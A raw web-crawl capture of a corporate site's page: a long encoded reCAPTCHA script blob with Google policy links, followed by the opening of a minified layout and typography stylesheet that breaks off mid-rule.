ZBOXzDjD0dSnBOw79CwoLDo8KywqXDng9pwrdtwqQ1HnAvwoDDvMOuXMO3fcK+d8O+WnNFwrpSw5TCg0DDqSTDrnMidsKxwphbMcOCwqRYwqjDol/[base64]/DgMOCRnwLaQwhw4jDmWVOBB8KwrxXcsO/w7YUScKPwp8fw50IZMOawoDDlUQHwoXDhF7ChcKqXE3DvMK1VsOIRMOMwprCgcOXMEQBwoHDsCx/RsKCwrAidCDCkxEFw7IVPGQSw4PCg2l4wpjDj8OGdMK8wqHChHTDmnggw5XDsyJ8eztcGlTDuzJgOcOrfgfDncObwqtORAlEwrUawoZLVUzCkMK3D0twOTI9w4/Cs8KpTRzComDDoWYbSsOqVcK9woFswpbCuMOdw4XCu8OUw4cqMcK2wqwJFsKow7TCs17CmsKNwo7CgE0Rw7bCvUrDqiHCm8OuVx/[base64]/dT7CksO5wqPDq8KlUBnDlUjDmlc4w7vCp8KTw7DCksKQwqJSf1/CpMK/[base64]/[base64]/Ctho6w5ZcTMKaIcKsDcKbH8OBcDTDhsKKwrk7NUzDlAl9w6jCvytmwqpOSWZow54hw4Zgw5bCucKeRsOuCG0sw5obS8KswoDCn8K8cD3Csj4jw54zwpzDmsO/PS/Dv8KmVwXDpsKKwqXDtsOQw7XCs8KDSsOFKEDDicK2D8K+wqwrRh7Dt8O1wpU/WMKwwobDmxMsRMO5J8Kbwr/CrMOJPCDCrsOoJcKkw6nDsyvCngTDksO9EgIew7/DuMONRSAVw5k1wrwmCcO0wppsNMKTwrPCtjfDgywxAsKIw4vDsiFFw4/CpCdpw6dXw6A+w4InLEDDtzjChwDDvcOteMORP8KPw4fCs8KBw68ywoPCtMOlSsOfw5pXwoQPaRhIEhYaw4LCi8OZXFrDpMOCTsOzAcK8VCzCicK0woXCtF0YLj3DlcKLUcOOwq4lQjXCtEdgwoLDsj3ComTDgcOTQcOUEU/DpiDDvTHDqcOHw67CgcOTwoLDjAUfwojCqsK1e8Ocw6lxZMKkVMKTw5oRRMK9wqNidcKswq3CnSskBgXCosK3aWhbw712woHCn8K3PcKGwqFCw6zClMO8P3gfK8KWBcOnwqXCuFzCpcOUw7XCssOqI8OuwqfDgsKROgrCp8KmJcOswoklJw8JBMOzw6t/[base64]/ClMKlwr3DszPClQE4wq1eacOXY1UjwqYAPzrCrsKKw41GwosWUi7CqlhHwrQIwrrDszrDosKTwoJIIB7DrmTCgsKiF8K7w4d3w6A7D8Otw7/CnFPDpQfDjcOFZMOfFm/DmB93fcO6ETU0w7DCnMOEUDjDk8Kew4JDTA/DoMKzw6XDtsOLw6dKWHzCghXCvsKHFxNqPcO+M8K7w4jCqMKdSW97w54fw5DDncKQbMK4WsO6wpwoVljDkUwJMMOOw6l/[base64]/DssKFwoxAI8OyDsKSw41iSXLCukcxcsOhwrQjwq/[base64]/w4xNw7nDmcOsXBEkw5RAw4XDm8KHB8KCw7pEw6EaW8KLwogowrvDpj9Qe0V3woJkw4DDtMK/[base64]/CgMKOwrpkH3nDgT7Dr8O0w6DDswDDscO6AQzDj8KrHcKuRcOzwoDChRDCmcK5wpHCtwrDp8KIw4DDnsO1w59hw5J4T8OdRHrCgcK2wpLCqUjCvsOjw4fCuHoXGMOGwq/DixnCkifDlMK4JmHDnDfCkMO8e3XCpHoxesKWwpDDjjswb1PCsMKawqdLQA4iwqbDjhnDl1l6DF1Yw5HCgi8GbWJrCgzDpn5ew7/DrE7ClwPDk8KiwqPDh3Umw7NJbMO2w73DgMK2wpbDnGgLw7YCw6DDisKaFHUEwpXDq8ONwoLClwrCrcOaL0htwqxzCyUjw5zDjjM9w7ocw7gyXsO/[base64]/CoDnCrsOTwoRIb8KaSUHDn8OTcl5TwqthGmvDiMKzw57DqsO+wpBSasKKNQo7w4cww6lzw5TDhj81GcO6wo/Dn8Opw4LDhsKww4vDoFwZwoDDlsKCw5ZeG8OmwpMgw5rDhEPCtcKEw4jCtCA5w515wofChVPCvcKiwr05Y8OawobCpcO6eSPDlEJ/w6/Dp01dLcOowqw0fnHDosOGUE3CjsOYc8OKH8OAI8OtIXzCh8K8wpnClsK3w5LDuCxow4Zdw74fwrIuVsKGwpkqemnCkMO5Ok/CpE1+EV84QAHCocKDw5TCtsKjwr3Cj1TDgQ45My3CjD1sTsKdw5zDqcOTwojDpsOXHcOsY3bDmsKhw75Ww5F7LMOHTMOhYcOhwr9PAAgXcMKEV8O+wpjCrFFNKlDDgcOYNjh2V8KzUcOmDAV5G8KAwqp9w4JkKRTCp0UWwrLDuxp2Xglbw4/DvsK8wpcsLH7DpsOmwosDS099w7QRw5Z1YcOIWi/Cs8OXw4HCtxQkFsOgwoYKwrdAXcK/IMO0wrRLDEpHB8O4wrDCmi7DhiJiwo8Owo7Cq8Kew6tGSmHChkdKw7oawpvDu8KGYGY/w67Cqik1W1wCw7HCncKKdcO3wpHDusOpwrLDsMKGwpIswptlMAF9FsOvwqTDv1Rpw4DDtcKSPcKZw4XCmsOUwo/[base64]/Cji4CwpBbwrTDpMOzPE/CvmwVCE/[base64]/Do3XDncKmwoDDpMKmw7YVw5bClWvCpC51wqbCkcKpYRx7w5oewrXCm1oIK8OLU8O2CsOUbMK2w6bDljrDlcKww6fDv0hPFcKLOcOXI0HDrAdJVcKYdsK9wpvDgCM1QBbCl8KAwozDicKzwpsXJh7DtDbCgFkyAmxhwqB4HcOqwrvCqsKDw5/CrMOMw7rDrsKLDMKQw6oSK8KjOQ4CYm/[base64]/DoU3Ch0x7bsOXKMKZOMO9VXrCkcOSwrZYw7jCicOewp/CpcORwpXCmsOOwrnDsMOsw4AYbkhsQ33Cv8OMC2Z3woUHw6A2w4LCmB/[base64]/[base64]/wpxSwq9jVDzCvFbDsjxAw6DCnsKMw4/CjEQmwpJDNRzDqzXDicKBcsO0wr3DpTLCv8OIwrYuwrwYwq1uDA7Cr1YtC8OwwpsAFR/DvMOlw5Y4w55/FMO2X8O+JVYew7VFwrhiwr0rw7sMwpJiwoDCoMORGMOodcOnw4hNZsK+VcKVwqp6woPCv8Oaw5/DiUrDocKgRSY8dMKowrPDlcOZEcO0wp3Ci1sEw6IIwqlmwqPDu2PCmMORQ8OOdsKGdcO7WMONP8Oow5nCjy7DosKDw4HDp0LDrxXDuCrDhzbDkcO2wqVKEsO+AMKVCsKBw6xawrxhwrUWw5hywoYAwoIyV1ZqNMKwwqE7w5/Cqw8QHAMCw7bCvmMcw7I3w7gxwqHDkcOkwqjCizJDw68XYMKHJ8O/C8KOYcK/VWnCjwsDVC5Sw6DCisOtZcOUBhTDksKka8OTw4BXwqXCh1nCgcK6wp/CkTXCisKywr/[base64]/KsOnw6jDosKnw4fChcKqwqvDqA3CpcOmGMKoL8KndsOLwowOD8OkwqUMw5N0w54WCmPDlMOCHsOFNwXCmcK8w4nClUpuwpMgN1I/wrLDgW/CvsKYw5Eawo5+CWDCgMO0ecKtDjc1HMONw4jCi3jDqFzCt8OcV8Kcw49aw6bCvgw3w785worDsMONbjlkwodDWsKBUcOrKxZ/w63DtcOqPyxswoXCq2UAw6doBsKWwoE6wo5uw6oKJ8Kuw6I4w4cacSA/cMO6wrAPwoTCjVsmRE3Dryl2wqbDncOrw4RnwpvCpwBhQcOjFcKqbwx1wrwVwoLClsOLPcOVw5cKw5JXIMKew7Esay9MZ8KuLsKSwrHDi8OqK8OYWlHDr3d/AwIPX25awrTCtcKnMMKNIsOXw4PDqTXDn0jCkwBAwq5Qw7LDqUc6JB9MbcO8cjVLw43DiHPCqMKjw61uwrzDmMKAw4PCi8OPw4YCwr/Dt3JWw4DDnsK8w4TDpsOlw6zDpjIIwoxSw7HDjcOzwr3DvG3Ct8OUw5dqGn8dNX7Dgm1JcD3DqB/DkSgBd8OYwoPCuGrCt3NvEsK5w5BvIMKDHgTCkcOAwotIKcO/CivCtcK/wonDu8ORwoDCv13CnRc6WQl5w4bDi8K5D8K3dBNWKcO0wrNNw5/CscOIw7LDnMKrwpjDrsK9FkbDhXocwqhsw7DDicKIbjfCig9pwqgDw6rDkMO+w5TCr0EXwqrClQkBwqR2FXjDr8Ktw6/CocOnDX1nBWxBwobCp8OoEHDDljV2w6rCi0BMw77Dt8OSambCpRrCoFvCqjvDgcKuBcOXwoklBcK4H8Orw7Q+f8KIw6BMHMKiw7FZQBfDkcKyJMOaw5FRwppOH8Kiw5XCscOgw4bCicOABkZqZHYewpw8UwrConMlwp/ChGIoaXzDmsKpAgksP23DksOxw7AbwqHDpG3DmFDDvWfCoMKNaEUPDHkcK1wwYcKLw71lFlEoUsOzM8OeH8KZw4s7bE07EyZlwpzDnMKYWE5mABnDpMKFw40Ww5/DvwxOw4UzWxMiWsKlwqgOKsKpJH5XworDksKxwog0wq4pw40hA8OPw4TCu8KDIsK0QlpEw6fCi8ODw5/DomXDpA7Cn8Kua8OLOl0pw4LCi8K5wpMpUFlWwqrDgHXCgMOhEcKPwp1IWzzDrSTDpmZWw51VWUxJw5x/w5nDrMKzLWLCknDCg8OJOQLCnivCvsOqwpEow5LDu8OiHXLDs1Q5KwHDrMOpwqLDuMOTwpxAZcOvZcKQw55LDi86fcOiwrQZw7V+Pms8PxQZS8O2w4oAbAFRXH7Cp8K7KsK9wpLCiVvDqMK/[base64]/[base64]/[base64]/wpjDjnHCkifCqcOwwoU0GU1eawbDlV7Dgl7CtsKdwoHCjsOXIsOfM8Orw5NXXMKew4pDwpZZwoZCw6V8esO2wp3Chz/CgcOfZ1UyDcKgwqXDhgBSwptVa8KDKsOoYxDCgHRTclLCtClqwpYbf8OtV8KMw6jCqnXCsBDDgcKIScOdwq/CvWDCiFPCmE3CvWhLJcKYw7zDmxZYwrlJw4fDmmpgKSstNCMfwpnDmDXDi8KIUBXDpMOIQjUhwqcvwrAtwrJuw6jDhGo7w4TCnAHCscOpCm/[base64]/DimoXMFfDrBw3w44BPT/CncO9wrbCkxB+w65Dw5zDncKGwp/[base64]/NMO9woDCvGBwwo3DuUvDhGbCh1/CqlLChW/CnMKLwosABMKNcEjCrWvCrMOgRcOzY33Dol3DvnrDqx7CgsOKDxhGwrBww7DDpcKZw4rDql7CpsO4w7LCqMOwZQzCvCzDu8ONFsK6d8OUQ8KmeMOSw5rDv8Oew59neUnCiQnCisOvasKOwojCkMOVRlosecOAwr5ZbyFdwoVDIjDCm8O5GcK/wphQW8Kpw6wNw7nDjMKLw73Dq8KKwrnCk8Koc0zCuQs+wq3DqjnDrnnCpMKWFMONw7heesKzwp8qRsKcw5NrXiMGw54Vw7DCicK6w6rCqMODHytydcKrwqPDoEbCmcOfGcOkwrDDncKkw7vCgyzCpcOmwoxAfsOnClBQJMOeJgbDjU9iDsO1D8KFw61WEcKqw5rCqBE/fUINw7Z2wqTDi8O0w4zCtcKwdl5DdsOfwqMWwqvCoARtdMK8w4fCvsOxNWxBMMOhwpp9wqHCncOON1jChB/CsMKUw6wuw5HDvMKGXsOJBgDDt8OdKmbCv8OgwpzCo8KlwrVCw6PCvMKKFMKsT8OdXnTDnsKPKsK9wpJAWQNOw47Ds8OVIG0XNMO3w4YUwrTCj8OZEsO+w4spw7gcf1dlw7xNwrpMIypcw7wnwozCg8Kow5/ChcOvIEfDv0TDj8O2w4ItwrxUwoIxw58Xw6Jywq7DssO/Q8KhY8OxLm4MwqTDucKww6PCj8Okwrglw6PCnsOcQjpsFsKpJsKBO2gCw4jDtsORMcOkYDpLw5jCj1jDoFsDfsOzZjcJw4PCiMKZw4PCmUxEwpEawpbDtXbCmGXCicOmwp3Cny1OTcO7wozDiAnCgT4zw6dmwpHCisO/KQdlw4cvwoDDmcOqw7lUC0DDg8KeAsOKDcK9VH8Wb3wUFMOjw40XFifCvcKye8KpTcKawp7CmsO5woRzCcKSK8KGG09QecKJYMKHXMKAw6QLQMO/wpnCucOeYm/CllTCs8KoScK5wqofw7jDj8Ovw6XCo8KUNmDDosOWHHDDhcKIw7PCi8KYHWLClsKFSsKOwqUAwqXCmcKjbxvCuXt+bMKWwoDCpRrDo2FaSVHDkMOPYnfDpyfCjcOTU3QeKD7CpgfCm8OBIB3Dv2rCscKtCMObw4c2w5fDhMOQw5BTw4zDrClhwq/[base64]/DiknCnVXCocKmOMKZSHTDoAFFXMKUwpfDmMKGw5gdfGBOw4w3eCLCj0howpJaw70jwqHCs2HDpsOgwoLDkH/DvnVcwo7DrcK6ZMOdO2fDvsKOw5c6wrbDuFgPSMKtM8KYwrknw519wpMwB8K/ajk0wqLDrcKZw5fCk0zDkcK/wrslwoszc2Unwq8UMjd5fsKDwobDmSvCoMOWGcO3wplZw7TDnx5dw6/[base64]/Dv086wobCuXXDtibDkF52w559wq/Cv8Odwq3DncO9TsKYw7TDtcOtwrTDjWZYUUrCkMKrUcKWw5xCISVhwqh1VFLDrMOswqvDvcO4LHLCphTDpGDCoMO8wqgqdA/DpcKSwq1ow5zDg1sQD8Khwqs2FgHCvV4dw6zCtcO/M8Kkc8K3w74RdcK/[base64]/XwtvwpodN8OxwpTDpmTDqnnCu1EGFsOOPMOew4XClsOqQDLDrMK8ZFfDu8OUMsKYBgcxGcKJw5PDjsKvwpHDvXXDscO8A8KBw5XDvsKqQ8K0NMK3w41+NXEUw6zCkELCg8OjekbCl37CpGE/w6LDhDJTAsKrwpHCsUXDvRFDw6MQwrLCr2XCsxvDl3rDtsKLTMOdw7NLfMOUPU3DnMO+wprDt04kF8OiwqfDnVPCvn1aOcKzYFbDk8KMNi7CqzbDoMKcEMOnwoJTNA/CljTCiRpEw7LDknfDisOCwqoTVRJTXUZoKx8qEMOUwo0EfE/[base64]/AcKgw5nChsOIwoXCi8Oiw79VwoNvaznDp8OZSRvCjHRjw6djVcKpw6zCjMOBw77DsMO8w6gCwokEwrPDpMK6LcKEwrLDpVQgZE/[base64]/w7Bpw5XDhMOAUsK/[base64]/CkcKnwpMzSsO+wrvCkcOEOxfCqznDvyXDuXsMc2/[base64]/CkhF1w5LCgykCw53CsVshwrIhwrnChXkYwrdkw7DDkcO+IB/DiE7CmzTCngMHw7TDn0nDrjjDpmjDpMK7wpTCmAUTbcOZw4zDnAlkw7XDjjHCv37DkMK+W8OYZ1/CoMKQw7PDlFbCqAYTwp0awqDDvcK2VcKYTMOYKMOHwqpCwqxywrlkw7U4wp3DqAjDtcK3wpzCtcK4w4LDr8Ktw5V2InbDrkN/wq0zM8OZw69rU8OXPxgSw6VIwq8rw73CnmPDqFPCmVbDsnNHRVsvaMKHXyPDgMOVwrh+c8KIGsKcwofDj17CvsKFZMObw7VOwoMaHlQGw4N7w7Y1I8OrTMOQenJ/wp7DtsOewq/ChMOpAsKrw4vCj8K4G8KxPGfCozHDvE3DvkjCr8K5w7vDqsOFw4LDjjtMHHMOIcKHwrbDtTpawpFWdgfDoh7CpMOXwoXCtTbCjHLCpsKTw6fDtMK7w7TDjA0oe8O1SMK6P2jDjwnDgFnDksOaZDHCtCdrwo1Tw7jCjMKRBF9wwq4/w7bCpl7CmV3DgCzCu8O9VVnDsHRrKxgLwrVrw4/Co8OUfgtDw4cSdkoOOE8LGzTCvcKUwr3Dlw3Di0NCbghhwrXCsFvDrQDDn8KgKVTCr8KxSTTDvcKDOg1YFyp9XkRbOlLCoDRXwrFJw7UFFsK+RMKcworDlDtsKcO8al/CscK4wq/Cn8O7wpDDscOmw4jDuS7CrMKiEcKdwqcXw47DmmbCjW/[base64]/[base64]/CqsKWw7MjGsO4wq7DqwEIwoF5RmHCvXZcw5dySjVsdRPDvglhMWFbw6lUwrZQw7PDl8Kgw7/CvGfCnTFPw43DsHxESUHCqsOsbEUrw690Gz/DosO3wo7DqjvDr8KbwqBSw6bDqcO8MMOXwroxw4XDs8KXccKlEsOcw6DCvzbDk8OCfcKZwo9WwrUwTsOyw7E7wqUnw4TDlyPDjkzDlltQaMKvEcKhDsKwwq8Ja2oYL8KsQALCjA1MLMKwwr1oIh00wrPDrzDCq8KUQ8KqwqbDqm/CgMOzw7DClHsiw5fCkELCsMO5w7dpfcKdL8OIw63CvX1NWMKuw4sAI8O6w69fwoVZB0ZAwqHCicOQwqo2UcOQwoLClCsaSsOsw680DsKzwrwKHMOUwrHCtUbCvMOiXcORH3/DtmQXw6/CunjDsmMMw55zUQldWSN2w7ZYZhUpw6bCngtOE8KFccKTT1xiaTfCtsKywpxmw4LDpGQkw7zCrhIqS8K3csKxN0jDsnHCosKVG8Ktw6rDuMOcH8O7aMOqDUYkw4tSw6XCqw52KsObw7E/w5/ChMKKPQbDt8Omwo9sA3DCkgpHwojDsEPCjMObKsOibsODWcOrPxLDpGswEcKTSsOCwpnDglFsA8OAwr9KIQLCuMODwrjDoMKtHmFlw5nCmhXDmTUFw6QSwo1vw6bClDwOw6A9w7FFw5DCuMOXwopPCFFWLnI/J0vCuH3DrcOjwq99w6p2KMOHwr9NbRJ/[base64]/wqIDwp9KUMKQw6/DonhfZSzCg8OQw6RywrMpMMKpw6VuI2/CuBlLwqFwwpLCkA3DlCVnw5vDiyrCljfCu8OAwrUdOR4aw6BiM8KoZMKHw63CulPCkAvCnxvDlsOpwpPDtcKIZcOLJcOZw71ywrE3GWJrO8KZM8O7wpNKWglJGG0Mb8KAJHFJcw3DlsKMwoR/wpsHCDLCuMOEeMKHJ8Kpw7zDssKgEi5ww6nCtQ0KwpxAC8KjS8KDwo/CuFHCmsOEUMO9wopqTB/DvcOow7pDw6gHwqTCtsKOTsKRQCdMZMKBw4vCtMK5wooEdMKGw73CssO0TFprNsKow61Gw6M4ccOkw7w6w6MMBcOyw4kLwrNxLsO2w7w5wpnDrHPDg3rCq8O0w58Jwr3CixbDh1psVsKzw5xywo7CgMKOwoXCi2fDocOSw5JFbkrCrcOLwr7DnHbCk8Opw7DDjR/CvsOqWMKjRDEwCV/CjCjDtcK8KMKxfsK5PXxBZ3s/[base64]/[base64]/CtMK3ME3CkcKhwpfDnMOpOg9Gcl/DqsKaMkLCsA85woFxw5QDLybDsMOvw6pwIzBXXcKYwoNBMMK0wpl/[base64]/[base64]/CuB7DjcK5PcKBwoVXw5XCqMOQwoDCtjNYw6B4w5jDpcOGNMKowrjCj8KQVcKPFAAmw61AwpJFwozDszvCssKjBDIQw6PDosKFSgY/w4/CiMKhw7gCwprDuMOuw6DDh3o/LgvCtjM9w6rDocOSBm3Cs8O2UcOuBMOewqXDqylFwo7DgEJ5G2nDucOKTj1VMEsAwpBHw50pOcKAW8Olfi07RhLDvsKIUC8BwrdQw7VwGsOjQH0Jw4rDjwxSwrjCiHhdwq/CrMK8ahADC2cGBxwVwprDj8K9wpNuwonDulLDqcKzI8KhCFHCj8KAYcKYwrnChwLCt8OxQsKuCEPCviHDtsOQIDXCtRjDt8KLc8KZNU8lXnsRFWTCgMKRw6Y9wqpyDQxaw7fCjcK2w63DtMK8w7/CrzQpI8KQIVrDmQhEw4rDhcOCTMOLwpzDphPCksKQwqp6GcKewqnDqsK7bCcWcMKzw6HCu2BcY0Vsw6PDjcKWw4UdfjLCqsKqw6bDoMKFwrjChzFZw6tNw5jDpj/DqMONc3dTBG8Yw6VAd8Ovw5Z0XXHDpsKNw4PDvn4+BcKOKMOawqY3w6hzHsOLGVvDtSsgIsO+w4wGw444eGI7w4AeTg7CtCLDv8OBw6tREMO6KV/CtcOEw7XCkT3DqcO+w4LCr8OfRcOfExTCmcK9wqLDmykUSHrDmEDDtmDDjcKeLAZsecKIYcKKOnB7X3U3wqlcIzDCrVJdPyNNK8OYfQ/Ct8OMw4LDmHVFU8OYSQ/[base64]/w4ZYD8KMJmgkw4zDr8KFAAZNU8KGe8Khw5PCiXzCggIfaWZfwoHCs3PDl1TCkn4mDTdkw4vCnRLDt8OWw49yw4xHXSIqw4Y9FEN5McOXwo8zw6A3w5Z2wpfDisKEw5DDlTjDvxrDvcKMNFp/[base64]/V381SMKGR8O+wrxPXMOjw58GPX8gw6TCmiwhXcOaZcKefMOnwq8LLcKEw6HDugAUOUA+XMOzX8KywqQublLDsmN6GcOawr7DiH3DoxBgwpnDu1jCiMK+w6zDq00rTmIIJ8O2wqROI8KgwqjCqMKBw4LCiEA6w7xCL3lSFsKQwojCj1RrdcKPwr/CkQNDHG7CmREVQ8OZOcKqVhfCmsOhcMKlwq8lwoDClx3DgRUcEEFFJ1fCr8O+NWXCucKkDsKzb2cUC8OMwrFpesK2wrRNwqbCn0DCgcOEVDjDgSHDslbDj8KZw5dtPcKOwqDDv8KEOsOdw5TDk8O/wqVEw5LDp8OyZy8Ww5fCi2QUNlLCjMKeJMKkDAciHcOXKcOnFUcOw4RQBCTCo0jDhW3Ch8OcKcOQHMOIw5lqJxNLw7V9TMOodwY2VSvCj8Oww6oiFmd3wppAwrDDrC7DpsOnw4HDoW88bzEBTGsNw5E2wrsfw6haOsO/esKSL8KQXlE1AiLCsCIResOyWh0uwojDtxRVwrHCjmrDqWzDlcK8worCusKaGMOHFsK3EXbDrC/CpMOjw7XDk8KKORjCk8OPQcK1worDjDfDssKAR8KID0BJSVkeFcKkw7bClnHCocKFCsOEwpvDnQPDncKLw44ewplywqQcMsKydSrDpcKiw67DkMOKw7Ybw5QLLwLCsFwbWcOpw4zCsWLDscOZdsO4NsOWw6lLw7/DvRLDlxJ+bcKwEMOBEldqA8KyesOjwpsZK8OjZVHDlcK7w6fDpMKIL0XDrk0CYcOZNFXDusOMw4kYw65bfigXZMOnPMK1w4fDuMOWw5fCkcKnw5fCs1zCtsKMw5BBRA/Ct0/CoMOmdcOGw73ClntHw63DtzELwq7CuXfDoBd9AcOjwowjwrBXw4bCssO+w5XCvy0mcTjDn8O/Z0lKS8K8w69/M2rCjMOnwpzCsxptw40SZFs/[base64]/wq8+asOPJFTDrUfCq2hBJMOoERrCjyh1w4LCpSAXwpvCixPDp3Jkw50CQx4dw4I/wqYmV3LDrX5/[base64]/BsK+XsOqw5lQPMK1XcOdw4QrwqrDqQhewrFeFsO8wqDCgsOsf8O/JsOhaC7DvsK1YMOpw49Ew6hTOkQud8KwwpTCt2fDtmrDtEnDjcOhw7dywqtTwq3CqGNzN15IwqduczTCpl8eTVjCqhbCrElvLDYwKWfCkMOpIMOkVsOrw4TCsybCmMKgHcOEw7pYesO/RmHDqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EHblfb0BL9UmOLSYT+Pj3XKG/tJsmqRVy8j3NnkB6Mo\\u003d\x22,1,0,null,1,1769239505007,0,0,[215],null,[163,237,69,114],\x22RC-kuiCoJ-w4c9V3w\x22,null,null,null,null,null,\x220dAFcWeA7_eHPWEsfFhd2NUyF_39pulowWz6hbcQUVrKgudzHo2pHyMZN9ZonLYTcTgGlIXDYD3DhVNoZSUWH7NnjucHPZ39sf1A\x22,1769322304978]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/css/TRC/structure.min.css
body_size: 5568
content:
@import'../common/flexboxgrid/flexboxgrid.css';html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}@media(min-width:48em){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:64em){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:75em){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}h1{font-size:50px;font-weight:700;}@media(max-width:599px){h1{font-size:38px;line-height:1.21052632;}}h2{font-size:36px;font-weight:700;}@media(max-width:599px){h2{font-size:30px;line-height:1.26666667;}}h3{font-size:24px;font-weight:400;}@media(max-width:599px){h3{font-size:20px;line-height:1.5;}}h4{font-size:20px;font-weight:400;}h5{font-size:18px;font-weight:400;}h6{font-size:16px;font-weight:400;}.button{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}.button,.button a{color:inherit;text-decoration:none;}.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}.button.wide{padding:10px 50px;}.button.wide:hover{padding:7px 40px;margin:3px 5px 23px;}button,input[type='button'],input[type='submit']{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}button,input[type='button'],input[type='submit'],button a,input[type='button'] a,input[type='submit'] a{color:inherit;text-decoration:none;}button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}button.wide,input[type='button'].wide,input[type='submit'].wide{padding:10px 50px;}button.wide:hover,input[type='button'].wide:hover,input[type='submit'].wide:hover{padding:7px 40px;margin:3px 5px 23px;}.text-blue{color:#0153a0;}.text-green{color:#5aac3f;}.text-orange{color:#f07922;}.text-purple{color:#6f0072;}.umb-grid .button{color:inherit !important;}.umb-grid .button.text-blue{color:#0153a0 !important;}.umb-grid .button.text-green{color:#5aac3f !important;}.umb-grid .button.text-orange{color:#f07922 !important;}.umb-grid .button.text-purple{color:#6f0072 !important;}.uppercase{text-transform:uppercase;}blockquote{font-size:60px;font-weight:700;line-height:1.11111111;padding:30px 30px 30px 95px;border-left:solid 8px;}@media(max-width:48em){blockquote{padding-left:30px;font-size:32px;}}body#tinymce .text-white{text-shadow:0 0 3px #000;}@media(min-width:48em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:64em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:75em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}img.media-item{display:block;margin:0 auto;max-width:100%;height:auto;}body{font-family:'Poppins',sans-serif;font-size:16px;line-height:1.5;color:#4a4a4a;scroll-behavior:smooth;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}a{color:#5aac3f;}p{margin-bottom:2em;}p:last-child{margin-bottom:0;}h1,h2,h3,h4,h5,h6{line-height:1;padding-bottom:.1em;}img{max-width:100%;height:auto;display:block;}img[style*='float:left'],img[style*='float: left']{margin-right:25px;}img[style*='float:right'],img[style*='float: right']{margin-left:25px;}.screen-reader-text{display:none;}.align-right{text-align:right;}strong,b{font-weight:bolder;}em,i{font-style:italic;}.column{width:100%;}pre{overflow:auto;}.container{padding-left:.5rem;padding-right:.5rem;}input,textarea,select{outline:none;}.row .row{margin-left:0;margin-right:0;}@media(max-width:767px){.row{margin-left:0;margin-right:0;}}.container 